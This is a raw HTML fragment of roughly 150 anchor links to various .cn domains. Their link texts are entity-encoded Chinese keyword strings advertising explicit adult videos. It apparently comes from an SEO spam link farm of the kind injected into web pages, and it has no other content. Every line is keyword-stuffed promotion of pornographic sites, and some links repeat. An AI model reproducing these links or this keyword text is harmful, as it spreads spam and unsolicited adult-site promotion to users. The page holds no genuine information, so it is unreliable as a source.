<a href="http://qqfield.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://urlmin.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://data188.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365buyu.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a6155.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://longshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dayblog.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://qdy4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://eshouji.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://idlintech.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://oodp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://newswiki.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lanthis.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pasani.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://qqou.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://taiyongcz.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://foch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whess.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://k36738.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://drqzz.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruoshou.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkt35.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://asalways.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sb39.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://minban18.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sating.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aecode.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://stlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkbi.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://23ua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://feled.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://kelont.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://iwooolf.com.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuochou.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://isuoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://educard.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2wang.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://gtacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bikerider.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hr911.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jx71360.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zeisa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://3iis.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dimze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://telfree.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://gofod.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://wmeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://b167.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://xiantun.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsilu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yyylt.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asalways.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://mihill.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://vc2c.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://liaosuan.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://ik12.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btjysb.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://regulations.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tensec.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://hereweare.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://tjzgh.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
